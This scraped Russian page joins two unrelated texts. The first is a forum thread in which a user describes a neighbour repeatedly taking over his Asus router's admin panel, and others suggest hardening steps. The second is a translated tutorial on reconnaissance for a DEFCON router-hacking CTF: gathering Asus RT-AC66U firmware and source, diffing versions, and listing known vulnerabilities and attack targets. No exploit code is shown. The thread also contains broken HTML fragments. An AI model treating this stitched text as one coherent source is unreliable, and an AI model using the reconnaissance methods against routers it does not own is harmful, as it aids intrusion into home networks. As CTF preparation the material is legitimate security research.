Взломали роутер (модем)

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …

Тема очень даже полезная. Она может обезопасить вас от удаленных взломов Wi-Fi роутера, которые надумают ваши соседи. Ещё они могут и вирусы вам подкинуть. Так что думаю тема будет полезна для каждого, мало ли.

Предыстория

Вообщем вчера сидя в интернете заметил некое подтормаживание сети. Что-то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администратирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его. Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой. Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.

Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.

Чекаю название своего Wi-Fi «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).

В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»

Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.

Переписка

Не думаю что стоит верить ему на слово, да ещё можно вирусняк подкинуть. В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)ЪТак же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер. И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.

PS: Прошивка, с сайта администратирования, почему-то не устанавливается.

UPD1: Короче WPS я отключил, так как он имеет неуязвимости. Сделал фильтрацию MAC адресов добавил туда свои устройства. Стоит так же WPA2-Personal. Локальную сеть — LAN IP поменял. Пароль и логин от АДМИНКИ поменял без подключения сети. Вообщем наверное завтра сам ему напишу, пусть попробует ещё раз взломать, и надо будет спросить как он взломал мою админку, может он скажет. (может у меня стоит уже вирус, кто знает)UPD2: Вот сегодняшняя переписка, посмотрим сможет ли он меня взломать?

Sir_cat

Пользователь

Регистрация:

20.12.2017

Сообщения: 7983

Рейтинг: 1815

Регистрация:

20.12.2017

Сообщения: 7983

Рейтинг: 1815

relicStar сказал(а):↑

Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …

Вообщем вчера сидя в интернете заметил некое подтормаживание сети.

Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин

И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.

Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.

Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.

Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.

Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.

Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).

В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»

Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.

Переписка

В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ

Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.

И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду. » data-smile=»1″ title=»

» src=»/img/forum/emoticons/roflanLico.png»/>» src=»https://dota2.ru/img/forum/emoticons/roflanLico.png» data-smile=»1″ data-shortcut=»» data-smile=»1″ title=»

» src=»/img/forum/emoticons/roflanLico.png»/>» alt=»roflanLico.png» />

PS: Прошивка, с сайта администратирования, почему-то не устанавливается.

Нажмите, чтобы раскрыть…

сходи к нему и поговори с ним напрямую. Вычислить его не так уж и сложно.

Поняха

Участник команды сайта

Регистрация:

26.08.2015

Сообщения: 30344

Рейтинг: 32487

Регистрация:

26.08.2015

Сообщения: 30344

Рейтинг: 32487

Судя по переписке, «взломщик» какой-то даун

point—

Пользователь

Регистрация:

01.02.2016

Сообщения: 3874

Рейтинг: 556

Регистрация:

01.02.2016

Сообщения: 3874

Рейтинг: 556

relicStar сказал(а):↑

Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …

Вообщем вчера сидя в интернете заметил некое подтормаживание сети.

Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин

И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.

Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.

Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.

Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.

Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.

Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).

В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»

Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.

В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ

Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.

И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов?

И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.

PS: Прошивка, с сайта администратирования, почему-то не устанавливается.

Нажмите, чтобы раскрыть…

Найди эту прогу, скачай, пойми через что именно тебя ломают(ftp/http/etc), и каким образом, зайди на роутер через ssh, выруби этот сервис. Яб как-то так поступил. Погуглил немного, но без поциента на руках это гадание на кофейной гуще

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Sir_cat сказал(а):↑

Вычислить его не так уж и сложно.

Нажмите, чтобы раскрыть…

Например, как? )

Sir_cat

Пользователь

Регистрация:

20.12.2017

Сообщения: 7983

Рейтинг: 1815

Регистрация:

20.12.2017

Сообщения: 7983

Рейтинг: 1815

relicStar сказал(а):↑

Нажмите, чтобы раскрыть…

Да хз, я вообще в этом ноль. Мб как-то можно

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Мне кажется он вообще рядом сидит, где то рядом с моей квартирой, не думаю что он сидит с 2ух метровой антенной в другом доме.

Sir_cat сказал(а):↑

Да хз, я вообще в этом ноль. Мб как-то можно

Нажмите, чтобы раскрыть…

хороший ответ, спасибо

Ritsuko

Пользователь

Регистрация:

17.12.2017

Сообщения: 7492

Рейтинг: 4607

Регистрация:

17.12.2017

Сообщения: 7492

Рейтинг: 4607

Ставить защиту WPA2 а не WPA

WPA может взломать любой челик по гайду имеющий линукс и немного головы

WPA2 никто, даже самый самый не взломает, только брут форс

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

EnjoyThePain сказал(а):↑

Ставить защиту WPA2 а не WPA

WPA может взломать любой челик по гайду имеющий линукс и немного головы

WPA2 никто, даже самый самый не взломает, только брут форс

Нажмите, чтобы раскрыть…

Чел, у меня стоит WPA2 — Personal …

SkyJust

Пользователь

Регистрация:

18.02.2013

Сообщения: 2456

Рейтинг: 1878

Регистрация:

18.02.2013

Сообщения: 2456

Рейтинг: 1878

relicStar сказал(а):↑

Мне кажется он вообще рядом сидит, где то рядом с моей квартирой, не думаю что он сидит с 2ух метровой антенной в другом доме.

Нажмите, чтобы раскрыть…

Тоже так кажется. Ты когда начал давить на номер квартиры, он сразу откинулся ссаной антеной, а потом и вовсе сменил тему.

Burnout

Пользователь

Регистрация:

10.06.2012

Сообщения: 5968

Рейтинг: 3819

Регистрация:

10.06.2012

Сообщения: 5968

Рейтинг: 3819

нассы всем под дверь(на свою тоже ,что бы подозрения отвести)

Кексик69

Пользователь

Регистрация:

25.12.2017

Сообщения: 119

Рейтинг: 48

Регистрация:

25.12.2017

Сообщения: 119

Рейтинг: 48

relicStar сказал(а):↑

Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …

Вообщем вчера сидя в интернете заметил некое подтормаживание сети.

Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин

И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.

Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.

Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.

Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.

Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.

Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).

В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»

Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.

Переписка

В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ

Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.

И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.

PS: Прошивка, с сайта администратирования, почему-то не устанавливается.

Нажмите, чтобы раскрыть…

Загугли и внимательно почитай инструкции. Недавно перепрошивал свой модем в похожей ситуации. Там через перезагрузку роутера принудительную нужно прошивку менять

Fidneruin

Пользователь

Регистрация:

05.02.2017

Сообщения: 3872

Рейтинг: 1722

Нарушения: 141

Регистрация:

05.02.2017

Сообщения: 3872

Рейтинг: 1722

Нарушения: 141

ору с аниешников героев в этой теме.

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Больше помощи, плз

Поняха сказал(а):↑

Судя по переписке, «взломщик» какой-то даун

Нажмите, чтобы раскрыть…

Айтишники

Регистрация:

23.04.2018

Сообщения: 10

Рейтинг: 4

блеклистить мак адреса законом не запрещено

LALex377

Почетный пользователь

Регистрация:

24.11.2013

Сообщения: 8836

Рейтинг: 2967

Регистрация:

24.11.2013

Сообщения: 8836

Рейтинг: 2967

Хендшейки

Либо качественный вброс, либо вы оба нубы.

Универсальная инструкция:

- Отруби нахрен wps

- Пароль — только рандомные символы из спец.генераторов

- На админку — тоже, но уже другой

- В админке включаешь максимальный тип безопасности

- И самое действенное — вайтлист (именно вайтлист, ибо блеклист обходится легко) по mac адресам

- Обнови, блин, прошивку. На тех же тплинках есть эксплойты на сброс пароля админки.

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

LALex377 сказал(а):↑

Хендшейки

Либо качественный вброс, либо вы оба нубы.

Универсальная инструкция:

- Отруби нахрен wps

- Пароль — только рандомные символы из спец.генераторов

- На админку — тоже, но уже другой

- В админке включаешь максимальный тип безопасности

- И самое действенное — вайтлист (именно вайтлист, ибо блеклист обходится легко) по mac адресам

- Обнови, блин, прошивку. На тех же тплинках есть эксплойты на сброс пароля админки.

Нажмите, чтобы раскрыть…

Нуб в этом потому что с этим не сталкивался.

«максимальный тип безопасности» — был бы там такой пунк

«Пароль — только рандомные символы из спец.генераторов» — Да я там такие рандомные писал что хз, как он вообще взламывает. У меня был изменен ДОМЕН и ПАРОЛЬ (от роутера). Как он их подбирает я ХЗ!

ТЫ рили думаешь что у меня стоит admin admin?

И что за » whitelist»? Типа блокировка? Сначала надо решить проблему с взломом самого роутера.

BABYMETAL

Пользователь

Регистрация:

24.11.2017

Сообщения: 5338

Рейтинг: 3085

Регистрация:

24.11.2017

Сообщения: 5338

Рейтинг: 3085

Короче

ТСа взломали и написали этот вброс

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

babymetal сказал(а):↑

Короче

ТСа взломали и написали этот вброс

Нажмите, чтобы раскрыть…

Почему вброс? Если бы я знал каким он образом взламывает меня, я бы ещё мог понять как это фиксить.

thebaron95

Пользователь

Регистрация:

12.05.2016

Сообщения: 482

Рейтинг: 255

Регистрация:

12.05.2016

Сообщения: 482

Рейтинг: 255

Должна быть возможность ограничить по MAC и только через LAN доступ в админку.

Если нет, то в таких случаях прошивают на какой-нибудь OpenWRT, и через iptables дописывают нужные правила.

Вообще опасно в наше время держать wifi открытым. Могут и космонавты в один прекрасный момент ворваться.

LALex377

Почетный пользователь

Регистрация:

24.11.2013

Сообщения: 8836

Рейтинг: 2967

Регистрация:

24.11.2013

Сообщения: 8836

Рейтинг: 2967

relicStar сказал(а):↑

«максимальный тип безопасности» — был бы там такой пунк

Нажмите, чтобы раскрыть…

Ну я хз что у тебя там… Wep? Wpa2-psk?

relicStar сказал(а):↑

Нажмите, чтобы раскрыть…

Мб ssid?

relicStar сказал(а):↑

И что за » whitelist»? Типа блокировка?

Нажмите, чтобы раскрыть…

А прогуглить? Это общее понятие для того, что разрешено. Что не разрешено — то запрещено.

relicStar сказал(а):↑

Сначала надо решить проблему с взломом самого роутера.

Нажмите, чтобы раскрыть…

Никто не взломает твой роутер, если к нему сможешь подключиться только ты

relicStar

Пользователь

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

Регистрация:

08.10.2013

Сообщения: 1284

Рейтинг: 470

LALex377 сказал(а):↑

Ну я хз что у тебя там… Wep? Wpa2-psk?

Мб ssid?

А прогуглить? Это общее понятие для того, что разрешено. Что не разрешено — то запрещено.

Никто не взломает твой роутер, если к нему сможешь подключиться только ты

Нажмите, чтобы раскрыть…

ТЫ не прав. Роутер можно взломать удаленно. Что и сделали со мной. Стоял Wpa2-Personal

АХ да меня по моему взламывали через TP-LINK

Спойлер

dJozy

Пользователь

Регистрация:

23.03.2013

Сообщения: 2684

Рейтинг: 2894

Регистрация:

23.03.2013

Сообщения: 2684

Рейтинг: 2894

вопрос ты ребутал роутер когда пароли менял? просто хз как там сессии работают

Тема закрыта

-

Заголовок

Ответов Просмотров

Последнее сообщение

-

Сообщений: 0

10 Oct 2023 в 10:29 -

Сообщений: 2

10 Oct 2023 в 09:57 -

Сообщений: 21

10 Oct 2023 в 09:50Сообщений:21

Просмотров:33

-

Dale!

10 Oct 2023 в 09:49Сообщений: 12

10 Oct 2023 в 09:49Сообщений:12

Просмотров:22

-

Nizza

10 Oct 2023 в 09:37Сообщений: 8

10 Oct 2023 в 09:37Сообщений:8

Просмотров:21

Время на прочтение

9 мин

Количество просмотров 87K

Наконец-то настал июль, время собираться на DEFCON. Фолловьте @defconparties в твиттере и определяйтесь, какие местечки посетить и на какие доклады сходить.

В этом году будет новое соревнование — SOHOpelesslyBroken, от ISE и EFF. Цель Track 0 состоит в том, чтобы показать ранее неизвестные уязвимости в домашних беспроводных роутерах. Track 1 будет проходить в режиме CTF прямо во время DEFCON. CTFы всегда очень веселые, а конкретно этот подразумевает взлом реального железа, что веселее вдвойне!



Ага, это мое рабочее место =P

Меня очень интересует EFF Open Wireless Router (переводчика, к слову, тоже), но они пока ничего не рассказывают об устройстве. В правилах соревнования значится ASUS RT-AC66U (HW Ver. A2) [Version 3.0.0.4.266] в качестве возможного устройства для взлома. У меня есть лишний RT-AC66U дома, поэтому я решил написать небольшой туториал для всех участников

соревнования

CTF

Разведка

Первым делом, нужно найти прошивку и ее исходный код. К счастью, Asus RT-AC66U лицензирован под GPL, и не составляет труда найти исходный код прошивки в интернете. Версия, используемая в CTF, старая, от 2012 года. Чтобы проанализировать прошивку получше, мы возьмем прошивку и исходники версий от v3.0.0.4.266 до v3.0.0.4.376.1123 (последняя версия на момент написания статьи):

Asus RT-AC66u v3.0.0.4.266 — прошивка

Asus RT-AC66u v3.0.0.4.266 — исходный код

Asus RT-AC66u v3.0.0.4.376.1123 — прошивка

Asus RT-AC66u v3.0.0.4.376.1123 — исходный код





Множество обновлений прошивки было выпущено между этими двумя версиями, поэтому мы посмотрим историю их изменений:

www.asus.com/Networking/RTAC66U/HelpDesk_Download

По правилам конкурса, мы должны обнаружить и эксплуатировать 0-day уязвимость. Можно соединить несколько разных уязвимостей, чтобы набрать побольше очков. Если производитель пропатчил уязвимость без сообщения о ней, а вы смогли ее проэксплуатировать, то она все-еще будет считаться 0-day уязвимостью (давайте не будем обсуждать терминологию).







Итак, у нас есть исходный код, настало время распаковать и исследовать его. CTF Field Guide от Trail of Bits содержит хорошие ресурсы по аудиту исходного кода. Можно использовать утилиты, вроде Beyond Compare, Araxis Merge и WinMerge под Windows, или Meld, если вы используете Linux.

Будем работать с директорией «/asuswrt/release/src/router/». Сравним две версии через Meld:

У этого роутера уже есть много обнаруженных уязвимостей. Если вы хотите найти 0-day, вам нужно убедиться, что уязвимость не нашли до вас (и, поверьте, это самая сложная часть). В качестве примера:

- ASUS RT-AC66U Remote Root (Broadcom ACSD)

- ASUS RT-N66U Router — HTTPS Directory traversal and full file access and credential disclosure vuln

- Asus RT56U Remote Command Injection

- Taking over the ASUS RT-N56U and RT-AC66U

- Dear Asus router user: You’ve been pwned, thanks to easily exploited flaw (Asusgate)

- OSVDB

У вас отнимут некоторое количество очков, если ваши эксплоиты требуют особой конфигурации системы или специальной информации. Так что, если вы хотите набрать много очков, вам стоит нацеливаться на стандартную конфигурацию сервисов и процессов.

Во вкладке «Приложения USB» в RT-AC66U можно настроить некоторые сервисы, вроде FTP, DLNA, NFS и Samba.

MiniDLNA тоже отличная цель. В нем можно легко найти уязвимости, используя исследование Zachary Cutlip’а, т.к. он ломал эту программу несколько раз.





